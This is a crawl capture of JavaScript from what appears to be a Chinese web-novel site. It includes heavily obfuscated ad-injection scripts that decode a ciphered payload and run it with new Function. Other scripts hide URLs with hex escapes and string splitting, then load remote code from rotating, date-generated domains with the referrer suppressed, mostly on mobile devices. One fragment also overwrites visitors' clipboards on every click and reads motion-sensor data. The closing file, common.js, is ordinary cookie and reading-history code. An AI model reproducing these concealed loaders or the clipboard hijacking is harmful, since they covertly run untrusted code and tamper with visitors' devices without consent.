e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"{{0\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/}Q{{0qfRC((Fm^CXF)2Ym(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/}Q{{0qfRC((FmpRddFqFm(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/}QCSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/}QFph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"YnJT@@fn_2\"=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: http://haokan.xbimilou.com/ml.js
body_size: 4697
content:
//固定位上
function list(){
!function(){let _el = document.createElement('div');document.currentScript.insertAdjacentElement('beforebegin',_el);}();!function(){function a(a){var _idx="e5py22d5un";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"YnJT@@fn_2"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP{{0SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP{{0SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP{{0SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP{{0SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP{{0SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP{{0SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP{{0SqfRCCLmRO^^452m(O^gQ}{Q"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"{{0"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"{{02CfRCf7mX7T^pqdm(O^"="{{0CSfRCfXmd:7OpX^m(O^"="{{0OSfRC47mX7T^pqdm(O^"="{{0F(fRC2Smd:7OpX^m(O^"="{{0DhfRCdJmX7T^pqdm(O^"="{{0h)fRCCqmd:7OpX^m(O^"="{{0JffRC7DmX7T^pqdm(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q}{Q"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPP{{0SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/{{0j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPP{{0SqfRCCLmfR4pDF6m(O^gQ}{Q/f/{{0j(8}vY8YnJT@@fn_2"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPP{{0SqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();
}

//悬浮
function foot(){
var n = 2
var r = Math.ceil(Math.random() * n);
switch (r) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ncUP79w7tU665EWujnFULC", "2048", "2", "https://{weekday}.bugs{date}ko.com/");
break;
case 2:
(function(){let ddm=function(){let i = parseInt((new Date().getTime()/1000 - 1767052800)/86400/2);i = i %30;let ds = ["daa5","10e2","05cb","37a7","8ce6","8547","ba5b","6ff7","4551","c6d9","6953","92be","bacb","5b76","62f5"];return ds[i%15] + (i<15?".cc":".co"+"m");};let urls=["hYYtYYtYYpYYsYY:YY/YY/YYwYY5YY{YYdYYdYYmYY}YY/YY2YY/YY1YY0YY4YY2YY3YY4YY5YY1YY2YY6YY2YY2".split("YY").join(""),"hGGtGGtGGpGGsGG:GG/GG/GG1GGdGGgGGfGGdGG.GGcGGcGG/GG2GG/GG1GG0GG4GG2GG3GG4GG5GG1GG2GG6GG2GG2".split("GG").join(""),"hPPtPPtPPpPPsPP:PP/PP/PPbPP.PPhPPbPPzPP8PPvPP.PPcPPoPPmPP/PPbPP8PPmPPpPP2PPePP.PPjPPsPP?PPsPPiPPdPP=PP2PP6PP2PP2".split("PP").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2622_104 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++].replace(/\{ddm\}/g,ddm())+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);}};rfunc();rfunc();rfunc();})();
break;
default:
}
}





--- FILE ---
content_type: application/javascript
request_url: http://www.xbimilou.com/static/xbimilou/common.js
body_size: 3096
content:
function setCookies(cookieName,cookieValue,minutes){ let today = new Date(); let expire = new Date(); let exp=minutes*1000*60||1000*3600*24*365;expire.setTime(today.getTime() + exp); document.cookie = cookieName+'='+escape(cookieValue)+ ';expires='+expire.toGMTString()+'; path=/'; } 
function readCookies(cookieName){ let theCookie=''+document.cookie; let ind=theCookie.indexOf(cookieName); if (ind==-1 || cookieName=='') return ''; let ind1=theCookie.indexOf(';',ind); if (ind1==-1) ind1=theCookie.length; let rico_ret = theCookie.substring(ind+cookieName.length+1,ind1).replace(/%/g, '%25'); return unescape(decodeURI(rico_ret)); }


function login() {
    if ($.cookie('ss_username')) {
        document.writeln("<a href='/bookcase/' title='我的书架'>会员书架</a> | <a href='/logout/' title='退出登录'>退出</a>");
    } else {
        document.writeln("<a href='/login/'>登录</a> | <a href='/register'>注册</a>");
    }
}


// ie7以下的浏览器提示
var isIE = !!window.ActiveXObject;
var isIE6 = isIE && !window.XMLHttpRequest;
var isIE8 = isIE && !!document.documentMode;
var isIE7 = isIE && !isIE6 && !isIE8;
function tip_ie7() {
    if (isIE && (isIE6 || isIE7 || isIE8)) {
        document.writeln("<div class=\"tip-browser-upgrade\">");
        document.writeln("    你正在使用IE低级浏览器，如果你想有更好的阅读体验，<br />强烈建议您立即 <a class=\"blue\" href=\"http://windows.microsoft.com/zh-cn/internet-explorer/download-ie\" target=\"_blank\" rel=\"nofollow\">升级IE浏览器</a> 或者用更快更安全的 <a class=\"blue\" href=\"https://www.google.com/intl/zh-CN/chrome/browser/?hl=zh-CN\" target=\"_blank\" rel=\"nofollow\">谷歌浏览器Chrome</a> 。");
        document.writeln("</div>");
    }
}

//阅读页键盘操作事件
function ReadKeyEvent() {
    var index_page = $("#linkIndex").attr("href");
    var prev_page =  $("#linkPrev").attr("href");
    var next_page = $("#linkNext").attr("href");
    function jumpPage() {
        var event = document.all ? window.event : arguments[0];
        if (event.keyCode == 37) document.location = prev_page;
        if (event.keyCode == 39) document.location = next_page;
        if (event.keyCode == 13) document.location = index_page;
    }
    document.onkeydown = jumpPage;
}

//是否移动端
function is_mobile() {
    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;
    var u = navigator.userAgent;
    if (null == u) {
        return true;
    }
    var result = regex_match.exec(u);
    if (null == result) {
        return false
    } else {
        return true
    }
}


//历史记录
var _num = 100;

function LastRead(){
	this.bookList="bookList"
	}
LastRead.prototype={	
	set:function(bid,tid,title,texttitle,author,sortname){
		if(!(bid&&tid&&title&&texttitle&&author&&sortname))return;
		var v=bid+'#'+tid+'#'+title+'#'+texttitle+'#'+author+'#'+sortname;
		this.setItem(bid,v);
		this.setBook(bid)		
		},
	
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";						
		},
	
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)			
		},
	
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v				 
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }	 
			 }	
			this.setItem(this.bookList,books)
		
		},
	
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');	
				if(i>v.length-(_num+1)){
					if (tem.length>3)	books.push(tem);
				}
				else{
					lastread.remove(tem[0]);
				}
			}		
		}
		return books		
	},
	
	removeBook:function(v){		
	    var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){	
			      books=books.replace(reg,"")
				 }	 
			 
			 }	
			this.setItem(this.bookList,books)		
		
		},
	
	setItem:function(k,v){
		if(!!window.localStorage){		
			localStorage.setItem(k,v);		
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;			
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";		
			}			
		},
		
	getItem:function(k){
		var value=""
		var result=""				
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";	
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}				
		}
		return value
		
		},
	
	removeItem:function(k){		
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);		
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)	
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()							
		}
		},	
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();		
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])				
				}		
			}
			this.removeItem(this.bookList)				
		}
		}	
	}
function showbook(){
	var showbook=document.getElementById('showbook');
	var bookhtml='';
	var books=lastread.getBook();
	var books=books.reverse();
	if(books.length){
		for(var i=0 ;i<books.length;i++){
			bookhtml+='<div class="bookbox"><div class="p10"><span class="num">'+(i+1)+'</span><div class="bookinfo"><h4 class="bookname"><a href="'+books[i][0]+'">'+books[i][2]+'</a></h4><div class="cat">分类：'+books[i][5]+'</div><div class="author">作者：'+books[i][4]+'</div><div class="update"><span>已读到：</span><a href="'+books[i][1]+'">'+books[i][3]+'</a></div></div><div class="delbutton"><a class="del_but" href="javascript:removebook(\''+books[i][0]+'\')">删除</a></div></div></div>';
		}
	}else{
		bookhtml+='<div style="height:100px;line-height:100px; text-align:center">还木有任何书籍( ˙﹏˙ )</div>'
	}
	showbook.innerHTML=bookhtml;
}
function removebook(k){
	lastread.remove(k);
	showbook()
}
window.lastread = new LastRead();

function tongji(){

}